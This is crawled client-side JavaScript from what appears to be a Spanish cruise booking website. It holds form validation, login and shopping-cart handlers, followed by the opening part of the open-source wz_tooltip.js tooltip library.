                            document.presupuesto.nombre.focus();
                        } else {
                            if (document.presupuesto.telef.value == "") {
                                alert("Ingrese su Tel\xE9fono");
                                document.presupuesto.telef.focus();
                            } else {
                                var URL = unescape(location.href);
                                var xstart = URL.lastIndexOf("/") + 1;
                                var xend = URL.length;
                                var pagina = URL.substring(xstart, xend);
                                pag = pagina.replace(/&/gi, "|");
                                accion = "gen_presupesto";
                                document.presupuesto.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                                document.presupuesto.submit();
                            }
                        }
                    }
                }
            }
        }
    }


    function getHTTPObject() {
        var xmlhttp = null;
        try {
            xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
        } catch (e) {
            try {
                xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
            } catch (e) {
                xmlhttp = null;
            }
        }
        if (xmlhttp == null && typeof XMLHttpRequest != "undefined") {
            try {
                xmlhttp = new XMLHttpRequest;
            } catch (e) {
                xmlhttp = null;
            }
        }
        return xmlhttp;
    }

    var modulos = "";
    var URL = unescape(location.href);
    var pend = URL.lastIndexOf("&lista=");
    if (pend > -1) {
        var hereName = URL.substring(0, pend);
        URL = unescape(hereName);
    }
    var xstart = URL.lastIndexOf("/") + 1;
    var xend = URL.length;
    hereName = URL.substring(xstart, xend);
    var url2 = unescape(hereName);
    var xend2 = url2.lastIndexOf("?");
    var enter = false;
    if (xend2 > -1) {
        var final = hereName.substring(0, xend2);
        var nom_pagina = final.replace(/.php/, "");
    } else {
        var nom_pagina = hereName.replace(/.php/, "");
    }

    function selectprecio(camarote, id, cant) {
        if (window.precio_select != "") {
            document.getElementById(window.precio_select).className = "fecha_precio";
        }
        window.precio_select = "pre_" + id;
        document.getElementById(window.precio_select).className = "fecha_precio_current";
        document.getElementById("fechycam").innerHTML = camarote;
        document.getElementById("id-precio").value = id;
        while (document.getElementById("personas").length) {
            document.getElementById("personas").remove(0);
        }
        for (i = 1; i <= cant; i = i + 1) {
            addOpt(document.getElementById("personas"), i - 1, i, i);
        }
        return false;
    }

    var precio_select = "";

    function hoverprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio_seleccionado";
        }
        document.getElementById(camarote).className = "tipo-2 fecha_precio_seleccionado";
        document.getElementById(fecha).className = "fecha_precio_seleccionado";
    }


    function outprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio";
        }
        document.getElementById(camarote).className = "tipo-2";
        document.getElementById(fecha).className = "fec_none";
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function edades() {
        var cell = document.getElementById("lstedades");
        while (cell.hasChildNodes()) {
            cell.removeChild(cell.firstChild);
        }
        new_element = document.createElement("span");
        new_element.setAttribute("id", "lstedades");
        document.getElementById("pasajeros").appendChild(new_element);
        for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
            puntero = document.getElementById("edad_" + i);
            if (!puntero) {
                new_element = document.createElement("select");
                new_element.name = "edad_" + i;
                new_element.setAttribute("id", "edad_" + i);
                document.getElementById("lstedades").appendChild(new_element);
                for (p = 1; p <= 90; p = p + 1) {
                    addOpt(document.getElementById("edad_" + i), p - 1, p, p);
                }
                document.getElementById("edad_" + i).selectedIndex = 19;
            }
        }
        cargar_servicios(document.getElementById("personas").value);
    }


    function buscador() {
        if (document.busqueda.mes.value == "0" &&
            document.busqueda.ano.value == "0" &&
            document.busqueda.naviera.value == "0" &&
            document.busqueda.destino.value == "0" &&
            document.busqueda.duracion.value == "0") {
            alert("Debe especificar los detalles del crucero que se desea buscar");
        } else {
            if ((document.busqueda.mes.value != "0" &&
                document.busqueda.ano.value != "0") | (document.busqueda.mes.value == "0" &&
                document.busqueda.ano.value == "0")) {
                document.busqueda.submit();
            } else {
                alert("Para buscar un crucero por fecha el a\xF1o y el mes son obligatorios");
            }
        }
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function presupuestar() {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function personalizado(destino) {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.action = destino;
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function salir(dest) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "logout";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
    }


    function intro_forms(e) {
        var x = document.all ? e.keyCode : e.which;
        if (x == 13) {
            if (nom_pagina == "usuario") {
                valida_registrados();
            }
            return true;
        }
    }


    function comprobar_mail(email) {
        var filter = /^[A-Za-z0-9][A-Za-z0-9_\.]*@[A-Za-z0-9_]+.[A-Za-z0-9_.]+[A-za-z]$/;
        var aux = filter.test(email);
        if (aux == true) {
            return false;
        }
        return true;
    }


    function isNumeric(e) {
        tecla = document.all ? e.keyCode : e.which;
        if (tecla > 31 && (tecla < 48 || tecla > 57)) {
            return false;
        }
        return true;
    }


    function valida_registrados() {
        if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
            alert("Todos los campos del formulario son obligatorios.");
        } else {
            if (comprobar_mail(document.form1.txt_mail.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_mail.focus();
            } else {
                if (document.form1.txt_id.value == "" ||
                    document.form1.txt_pass1.value != "" &&
                    document.form1.txt_pass1.value != "") {
                    if (document.form1.txt_pass1.value == "") {
                        alert("Ingrese la contrase\xF1a");
                    } else {
                        if (document.form1.txt_pass2.value == "") {
                            alert("Confirme la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                alert("Las contrase\xF1as ingresadas no coinciden.");
                                document.form1.txt_pass1.value = "";
                                document.form1.txt_pass2.value = "";
                                document.form1.txt_pass1.focus();
                            } else {
                                var ok = true;
                            }
                        }
                    }
                } else {
                    var ok = true;
                }
                if (ok) {
                    if (document.form1.txt_id.value != "") {
                        accion = "updt";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    } else {
                        accion = "add";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    }
                }
            }
        }
    }


    function busca_duplicado(comando, modulo, valor, id) {
        if (!enProceso && http) {
            var url = "includes/duplicado.php?comando=" + comando + "&modulo=" + modulo + "&valor=" + valor + "&id=" + id;
            http.open("GET", url, true);
            http.onreadystatechange = duplicado_cmd;
            enProceso = true;
            http.send(null);
        }
    }


    function duplicado_cmd() {
        if (http.readyState == 4) {
            if (http.status == 200) {
                if (http.responseText.indexOf("invalid") == -1) {
                    var a = http.responseText;
                    if (a < 1) {
                        var URL = unescape(location.href);
                        var xstart = URL.lastIndexOf("/") + 1;
                        var xend = URL.length;
                        var pagina = URL.substring(xstart, xend);
                        pag = pagina.replace(/updt=1/, "updt=0");
                        pag = pagina.replace(/add=1/, "add=0");
                        accion1 = pag.lastIndexOf("add");
                        accion2 = pag.lastIndexOf("updt");
                        if (accion1 > -1) {
                            accion = "add";
                        }
                        if (accion2 > -1) {
                            accion = "updt";
                        }
                        pag = pag.replace(/&/gi, "|");
                        nav = pag.lastIndexOf("totalRows_" + nom_pagina + "=");
                        caracteres = nom_pagina.length;
                        if (nav > -1 && document.form1.txt_id.value == "") {
                            numero = pag.substring(nav + 11 + caracteres, nav + 10 + caracteres + 3);
                            final = parseInt(numero) + 1;
                            va = "totalRows_" + nom_pagina + "=" + numero;
                            pag = pag.replace(va, "totalRows_" + nom_pagina + "=" + final);
                        }
                        if (document.form1.txt_id.value != "") {
                            accion = "updt_" + nom_pagina + "&id=" + document.form1.txt_id.value;
                        } else {
                            accion = "add_" + nom_pagina;
                        }
                        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&modulos=" + modulos;
                        document.form1.submit();
                    } else {
                        if (nom_pagina == "usuario") {
                            alert("El e-mail ingresado ya se encuentra registrado.");
                        } else {
                            alert("Ya existe un registro similar.");
                        }
                    }
                    enProceso = false;
                }
            }
        }
    }


    function valida_olvido() {
        if (document.form1.txt_email.value == "") {
            alert("Ingrese su e-mail");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("El e-mail ingresado no es valido");
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "getpwd";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function login() {
        if (document.loginme.usuario.value == "" ||
            document.loginme.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.loginme.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.loginme.submit();
        }
    }


    function login2() {
        if (document.login2.usuario.value == "" ||
            document.login2.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.login2.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.login2.submit();
        }
    }


    function log_chk(res) {
        if (res == 1) {
            alert("Los datos ingresados son incorrectos");
        }
    }


    function getpwd_chk(res) {
        if (res == 1) {
            alert("El e-mail ingresado no se encuentra registrado");
        }
    }


    function add_carro(dest) {
        var ok = false;
        if (document.form1.chk_log.value == 0) {
            if (document.form1.txt_login.value == 0) {
                if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
                    alert("Complete el formulario de registro.");
                } else {
                    if (comprobar_mail(document.form1.txt_mail.value)) {
                        alert("el e-Mail ingresado no es valido.");
                        document.form1.txt_mail.focus();
                    } else {
                        if (document.form1.txt_pass1.value == "") {
                            alert("Ingrese la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass2.value == "") {
                                alert("Confirme la contrase\xF1a");
                            } else {
                                if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                    alert("Las contrase\xF1as ingresadas no coinciden.");
                                    document.form1.txt_pass1.value = "";
                                    document.form1.txt_pass2.value = "";
                                    document.form1.txt_pass1.focus();
                                } else {
                                    var url = "includes/duplicado.php?comando=add&modulo=registrados&valor=" + document.form1.txt_mail.value;
                                    http.open("GET", url, true);
                                    http.onreadystatechange = function () {if (http.readyState == 4) {if (http.status == 200) {if (http.responseText.indexOf("invalid") == -1) {var a = http.responseText;if (a < 1) {var ok = true;} else {alert("El e-mail ingresado ya se encuentra registrado.");}enProceso = false;}}}};
                                    enProceso = true;
                                    http.send(null);
                                }
                            }
                        }
                    }
                }
            } else {
                if (document.form1.usuario.value == "" ||
                    document.form1.pass.value == "") {
                    alert("Ingrese su nombre de usuario y su contrase\xF1a");
                } else {
                    ok = true;
                }
            }
        } else {
            ok = true;
        }
        if (ok) {
            if (chequear("res_nombre") && chequear("res_apellido")) {
                alert("Debe completar el nombre y apellido de los pasajeros");
            } else {
                if (chequear("res_numero")) {
                    alert("Debe completar el tipo y numero de documento de los pasajeros");
                } else {
                    var URL = unescape(location.href);
                    var xstart = URL.lastIndexOf("/") + 1;
                    var xend = URL.length;
                    var pagina = URL.substring(xstart, xend);
                    pag = pagina.replace(/&/gi, "|");
                    accion = "add_compra";
                    document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
                    document.form1.submit();
                }
            }
        }
    }


    function chequear(chkName) {
        var completo = false;
        var chk = document.getElementsByName(chkName + "[]");
        for (var i = 0; i < chk.length; i++) {
            if (chk[i].value == "") {
                completo = true;
            }
        }
        return completo;
    }


    function quitar_carro(id) {
        var url = "includes/duplicado.php?comando=chk&modulo=carro&id=" + id;
        http.open("GET", url, true);
        http.onreadystatechange = function (id) {if (http.readyState == 4) {if (http.status == 200) {var respuesta = http.responseText;arr = respuesta.split("|");if (arr[0] < 1) {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?\nAdem\xE1s se eliminar todos los adicionales comprados para este crucero.");var adicionales = 1;} else {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?");var adicionales = 0;}if (ventana) {var URL = unescape(location.href);var xstart = URL.lastIndexOf("/") + 1;var xend = URL.length;var pagina = URL.substring(xstart, xend);pag = pagina.replace(/&/gi, "|");accion = "del_compra";location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + arr[1] + "&add=" + adicionales;}enProceso = false;}}};
        enProceso = true;
        http.send(null);
    }


    function add_adicional() {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "add_adicional";
        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
        document.form1.submit();
    }


    function quitar_adicional(id) {
        eliminar = confirm("\xBFDeseas eliiminar el adicional de su cesta de compras?");
        if (eliminar) {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "del_adicional";
            location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
        }
    }


    function comprar_cesta(id) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "comprar_cesta";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
    }


    function mostrar_registro() {
        document.getElementById("reserva_login").style.display = "none";
        document.getElementById("reserva_registro").style.display = "block";
        document.form1.txt_login.value = 0;
    }


    function mostrar_login() {
        document.getElementById("reserva_login").style.display = "block";
        document.getElementById("reserva_registro").style.display = "none";
        document.form1.txt_login.value = 1;
    }


    function valida_contacto() {
        if (document.form1.txt_nombre.value == "" ||
            document.form1.txt_apellidos.value == "" ||
            document.form1.txt_email.value == "" ||
            document.form1.txt_comentarios.value == "") {
            alert("Complete los campos obligatorios del formulario");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_email.focus();
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "contacto";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function gen_presupuesto() {
        if (document.presupuesto.email.value == "") {
            alert("Ingrese su email");
            document.presupuesto.email.focus();
        } else {
            if (comprobar_mail(document.presupuesto.email.value)) {
                alert("El e-mail ingresado no es valido.");
                document.presupuesto.email.value = "";
                document.presupuesto.email.focus();
            } else {
                if (document.presupuesto.conf.value == "") {
                    alert("Confirma su email");
                    document.presupuesto.conf.focus();
                } else {
                    if (document.presupuesto.email.value != document.presupuesto.conf.value) {
                        alert("Los emails ingresados no coinciden");
                    } else {
                        if (document.presupuesto.nombre.value == "" &&
                            document.presupuesto.apell.value == "") {
                            alert("Ingrese su nombre y apellido");
                            document.presupuesto.nombre.focus();
                        } else {
                            if (document.presupuesto.telef.value == "") {
                                alert("Ingrese su Tel\xE9fono");
                                document.presupuesto.telef.focus();
                            } else {
                                var URL = unescape(location.href);
                                var xstart = URL.lastIndexOf("/") + 1;
                                var xend = URL.length;
                                var pagina = URL.substring(xstart, xend);
                                pag = pagina.replace(/&/gi, "|");
                                accion = "gen_presupesto";
                                document.presupuesto.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                                document.presupuesto.submit();
                            }
                        }
                    }
                }
            }
        }
    }


    function getHTTPObject() {
        var xmlhttp = null;
        try {
            xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
        } catch (e) {
            try {
                xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
            } catch (e) {
                xmlhttp = null;
            }
        }
        if (xmlhttp == null && typeof XMLHttpRequest != "undefined") {
            try {
                xmlhttp = new XMLHttpRequest;
            } catch (e) {
                xmlhttp = null;
            }
        }
        return xmlhttp;
    }

    var enProceso = false;
    var http = getHTTPObject();



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cruceroclick.com/admin/scripts/wz_tooltip.js
body_size: 10990
content:
/* This notice must be untouched at all times.

wz_tooltip.js	 v. 4.12

The latest version is available at
http://www.walterzorn.com
or http://www.devira.com
or http://www.walterzorn.de

Copyright (c) 2002-2007 Walter Zorn. All rights reserved.
Created 1.12.2002 by Walter Zorn (Web: http://www.walterzorn.com )
Last modified: 13.7.2007

Easy-to-use cross-browser tooltips.
Just include the script at the beginning of the <body> section, and invoke
Tip('Tooltip text') from within the desired HTML onmouseover eventhandlers.
No container DIV, no onmouseouts required.
By default, width of tooltips is automatically adapted to content.
Is even capable of dynamically converting arbitrary HTML elements to tooltips
by calling TagToTip('ID_of_HTML_element_to_be_converted') instead of Tip(),
which means you can put important, search-engine-relevant stuff into tooltips.
Appearance of tooltips can be individually configured
via commands passed to Tip() or TagToTip().

Tab Width: 4
LICENSE: LGPL

This library is free software; you can redistribute it and/or
modify it under the terms of the GNU Lesser General Public
License (LGPL) as published by the Free Software Foundation; either
version 2.1 of the License, or (at your option) any later version.

This library is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.

For more details on the GNU Lesser General Public License,
see http://www.gnu.org/copyleft/lesser.html
*/

var config = new Object();


//===================  GLOBAL TOOPTIP CONFIGURATION  =========================//
var  tt_Debug	= true		// false or true - recommended: false once you release your page to the public
var  tt_Enabled	= true		// Allows to (temporarily) suppress tooltips, e.g. by providing the user with a button that sets this global variable to false
var  TagsToTip	= true		// false or true - if true, the script is capable of converting HTML elements to tooltips

// For each of the following config variables there exists a command, which is
// just the variablename in uppercase, to be passed to Tip() or TagToTip() to
// configure tooltips individually. Individual commands override global
// configuration. Order of commands is arbitrary.
// Example: onmouseover="Tip('Tooltip text', LEFT, true, BGCOLOR, '#FF9900', FADEIN, 400)"

config. Above			= false 	// false or true - tooltip above mousepointer?
config. BgColor 		= '#E4E7FF' // Background color
config. BgImg			= ''		// Path to background image, none if empty string ''
config. BorderColor 	= '#002299'
config. BorderStyle 	= 'solid'	// Any permitted CSS value, but I recommend 'solid', 'dotted' or 'dashed'
config. BorderWidth 	= 1
config. CenterMouse 	= false 	// false or true - center the tip horizontally below (or above) the mousepointer
config. ClickClose		= false 	// false or true - close tooltip if the user clicks somewhere
config. CloseBtn		= false 	// false or true - closebutton in titlebar
config. CloseBtnColors	= ['#990000', '#FFFFFF', '#DD3333', '#FFFFFF']	  // [Background, text, hovered background, hovered text] - use empty strings '' to inherit title colors
config. CloseBtnText	= '&nbsp;X&nbsp;'	// Close button text (may also be an image tag)
config. CopyContent		= true		// When converting a HTML element to a tooltip, copy only the element's content, rather than converting the element by its own
config. Delay			= 400		// Time span in ms until tooltip shows up
config. Duration		= 0 		// Time span in ms after which the tooltip disappears; 0 for infinite duration
config. FadeIn			= 0 		// Fade-in duration in ms, e.g. 400; 0 for no animation
config. FadeOut 		= 0
config. FadeInterval	= 30		// Duration of each fade step in ms (recommended: 30) - shorter is smoother but causes more CPU-load
config. Fix 			= null		// Fixated position - x- an y-oordinates in brackets, e.g. [210, 480], or null for no fixation
config. FollowMouse		= true		// false or true - tooltip follows the mouse
config. FontColor		= '#000044'
config. FontFace		= 'Verdana,Geneva,sans-serif'
config. FontSize		= '8pt' 	// E.g. '9pt' or '12px' - unit is mandatory
config. FontWeight		= 'normal'	// 'normal' or 'bold';
config. Left			= false 	// false or true - tooltip on the left of the mouse
config. OffsetX 		= 14		// Horizontal offset of left-top corner from mousepointer
config. OffsetY 		= 8 		// Vertical offset
config. Opacity 		= 100		// Integer between 0 and 100 - opacity of tooltip in percent
config. Padding 		= 3 		// Spacing between border and content
config. Shadow			= false 	// false or true
config. ShadowColor 	= '#C0C0C0'
config. ShadowWidth 	= 5
config. Sticky			= false 	// Do NOT hide tooltip on mouseout? false or true
config. TextAlign		= 'left'	// 'left', 'right' or 'justify'
config. Title			= ''		// Default title text applied to all tips (no default title: empty string '')
config. TitleAlign		= 'left'	// 'left' or 'right' - text alignment inside the title bar
config. TitleBgColor	= ''		// If empty string '', BorderColor will be used
config. TitleFontColor	= '#ffffff'	// Color of title text - if '', BgColor (of tooltip body) will be used
config. TitleFontFace	= ''		// If '' use FontFace (boldified)
config. TitleFontSize	= ''		// If '' use FontSize
config. Width			= 0 		// Tooltip width; 0 for automatic adaption to tooltip content
//=======  END OF TOOLTIP CONFIG, DO NOT CHANGE ANYTHING BELOW  ==============//



//======================  PUBLIC  ============================================//
function Tip()
{
	tt_Tip(arguments, null);
}
function TagToTip()
{
	if(TagsToTip)
	{
		var t2t = tt_GetElt(arguments[0]);
		if(t2t)
			tt_Tip(arguments, t2t);
	}
}

//==================  PUBLIC EXTENSION API	==================================//
// Extension eventhandlers currently supported:
// OnLoadConfig, OnCreateContentString, OnSubDivsCreated, OnShow, OnMoveBefore,
// OnMoveAfter, OnHideInit, OnHide, OnKill

var tt_aElt = new Array(10), // Container DIV, outer title & body DIVs, inner title & body TDs, closebutton SPAN, shadow DIVs, and IFRAME to cover windowed elements in IE
tt_aV = new Array(),	// Caches and enumerates config data for currently active tooltip
tt_sContent,			// Inner tooltip text or HTML
tt_scrlX = 0, tt_scrlY = 0,
tt_musX, tt_musY,
tt_over,
tt_x, tt_y, tt_w, tt_h; // Position, width and height of currently displayed tooltip

function tt_Extension()
{
	tt_ExtCmdEnum();
	tt_aExt[tt_aExt.length] = this;
	return this;
}
function tt_SetTipPos(x, y)
{
	var css = tt_aElt[0].style;

	tt_x = x;
	tt_y = y;
	css.left = x + "px";
	css.top = y + "px";
	if(tt_ie56)
	{
		var ifrm = tt_aElt[tt_aElt.length - 1];
		if(ifrm)
		{
			ifrm.style.left = css.left;
			ifrm.style.top = css.top;
		}
	}
}
function tt_Hide()
{
	if(tt_db && tt_iState)
	{
		if(tt_iState & 0x2)
		{
			tt_aElt[0].style.visibility = "hidden";
			tt_ExtCallFncs(0, "Hide");
		}
		tt_tShow.EndTimer();
		tt_tHide.EndTimer();
		tt_tDurt.EndTimer();
		tt_tFade.EndTimer();
		if(!tt_op && !tt_ie)
		{
			tt_tWaitMov.EndTimer();
			tt_bWait = false;
		}
		if(tt_aV[CLICKCLOSE])
			tt_RemEvtFnc(document, "mouseup", tt_HideInit);
		tt_AddRemOutFnc(false);
		tt_ExtCallFncs(0, "Kill");
		// In case of a TagToTip tooltip, hide converted DOM node and
		// re-insert it into document
		if(tt_t2t && !tt_aV[COPYCONTENT])
		{
			tt_t2t.style.display = "none";
			tt_MovDomNode(tt_t2t, tt_aElt[6], tt_t2tDad);
		}
		tt_iState = 0;
		tt_over = null;
		tt_ResetMainDiv();
		if(tt_aElt[tt_aElt.length - 1])
			tt_aElt[tt_aElt.length - 1].style.display = "none";
	}
}
function tt_GetElt(id)
{
	return(document.getElementById ? document.getElementById(id)
			: document.all ? document.all[id]
			: null);
}
function tt_GetDivW(el)
{
	return(el ? (el.offsetWidth || el.style.pixelWidth || 0) : 0);
}
function tt_GetDivH(el)
{
	return(el ? (el.offsetHeight || el.style.pixelHeight || 0) : 0);
}
function tt_GetScrollX()
{
	return(window.pageXOffset || (tt_db ? (tt_db.scrollLeft || 0) : 0));
}
function tt_GetScrollY()
{
	return(window.pageYOffset || (tt_db ? (tt_db.scrollTop || 0) : 0));
}
function tt_GetClientW()
{
	return(document.body && (typeof(document.body.clientWidth) != tt_u) ? document.body.clientWidth
			: (typeof(window.innerWidth) != tt_u) ? window.innerWidth
			: tt_db ? (tt_db.clientWidth || 0)
			: 0);
}
function tt_GetClientH()
{
	// Exactly this order seems to yield correct values in all major browsers
	return(document.body && (typeof(document.body.clientHeight) != tt_u) ? document.body.clientHeight
			: (typeof(window.innerHeight) != tt_u) ? window.innerHeight
			: tt_db ? (tt_db.clientHeight || 0)
			: 0);
}
function tt_GetEvtX(e)
{
	return (e ? ((typeof(e.pageX) != tt_u) ? e.pageX : (e.clientX + tt_scrlX)) : 0);
}
function tt_GetEvtY(e)
{
	return (e ? ((typeof(e.pageY) != tt_u) ? e.pageY : (e.clientY + tt_scrlY)) : 0);
}
function tt_AddEvtFnc(el, sEvt, PFnc)
{
	if(el)
	{
		if(el.addEventListener)
			el.addEventListener(sEvt, PFnc, false);
		else
			el.attachEvent("on" + sEvt, PFnc);
	}
}
function tt_RemEvtFnc(el, sEvt, PFnc)
{
	if(el)
	{
		if(el.removeEventListener)
			el.removeEventListener(sEvt, PFnc, false);
		else
			el.detachEvent("on" + sEvt, PFnc);
	}
}

//======================  PRIVATE  ===========================================//
var tt_aExt = new Array(),	// Array of extension objects

tt_db, tt_op, tt_ie, tt_ie56, tt_bBoxOld,	// Browser flags
tt_body,
tt_flagOpa, 			// Opacity support: 1=IE, 2=Khtml, 3=KHTML, 4=Moz, 5=W3C
tt_maxPosX, tt_maxPosY,
tt_iState = 0,			// Tooltip active |= 1, shown |= 2, move with mouse |= 4
tt_opa, 				// Currently applied opacity
tt_bJmpVert,			// Tip above mouse (or ABOVE tip below mouse)
tt_t2t, tt_t2tDad,		// Tag converted to tip, and its parent element in the document
tt_elDeHref,			// The tag from which Opera has removed the href attribute
// Timer
tt_tShow = new Number(0), tt_tHide = new Number(0), tt_tDurt = new Number(0),
tt_tFade = new Number(0), tt_tWaitMov = new Number(0),
tt_bWait = false,
tt_u = "undefined";


function tt_Init()
{
	tt_MkCmdEnum();
	// Send old browsers instantly to hell
	if(!tt_Browser() || !tt_MkMainDiv())
		return;
	tt_IsW3cBox();
	tt_OpaSupport();
	tt_AddEvtFnc(document, "mousemove", tt_Move);
	// In Debug mode we search for TagToTip() calls in order to notify
	// the user if they've forgotten to set the TagsToTip config flag
	if(TagsToTip || tt_Debug)
		tt_SetOnloadFnc();
	tt_AddEvtFnc(window, "scroll",
		function()
		{
			tt_scrlX = tt_GetScrollX();
			tt_scrlY = tt_GetScrollY();
			if(tt_iState && !(tt_aV[STICKY] && (tt_iState & 2)))
				tt_HideInit();
		} );
	// Ensure the tip be hidden when the page unloads
	tt_AddEvtFnc(window, "unload", tt_Hide);
	tt_Hide();
}
// Creates command names by translating config variable names to upper case
function tt_MkCmdEnum()
{
	var n = 0;
	for(var i in config)
		eval("window." + i.toString().toUpperCase() + " = " + n++);
	tt_aV.length = n;
}
function tt_Browser()
{
	var n, nv, n6, w3c;

	n = navigator.userAgent.toLowerCase(),
	nv = navigator.appVersion;
	tt_op = (document.defaultView && typeof(eval("w" + "indow" + "." + "o" + "p" + "er" + "a")) != tt_u);
	tt_ie = n.indexOf("msie") != -1 && document.all && !tt_op;
	if(tt_ie)
	{
		var ieOld = (!document.compatMode || document.compatMode == "BackCompat");
		tt_db = !ieOld ? document.documentElement : (document.body || null);
		if(tt_db)
			tt_ie56 = parseFloat(nv.substring(nv.indexOf("MSIE") + 5)) >= 5.5
					&& typeof document.body.style.maxHeight == tt_u;
	}
	else
	{
		tt_db = document.documentElement || document.body ||
				(document.getElementsByTagName ? document.getElementsByTagName("body")[0]
				: null);
		if(!tt_op)
		{
			n6 = document.defaultView && typeof document.defaultView.getComputedStyle != tt_u;
			w3c = !n6 && document.getElementById;
		}
	}
	tt_body = (document.getElementsByTagName ? document.getElementsByTagName("body")[0]
				: (document.body || null));
	if(tt_ie || n6 || tt_op || w3c)
	{
		if(tt_body && tt_db)
		{
			if(document.attachEvent || document.addEventListener)
				return true;
		}
		else
			tt_Err("wz_tooltip.js must be included INSIDE the body section,"
					+ " immediately after the opening <body> tag.");
	}
	tt_db = null;
	return false;
}
function tt_MkMainDiv()
{
	// Create the tooltip DIV
	if(tt_body.insertAdjacentHTML)
		tt_body.insertAdjacentHTML("afterBegin", tt_MkMainDivHtm());
	else if(typeof tt_body.innerHTML != tt_u && document.createElement && tt_body.appendChild)
		tt_body.appendChild(tt_MkMainDivDom());
	// FireFox Alzheimer bug
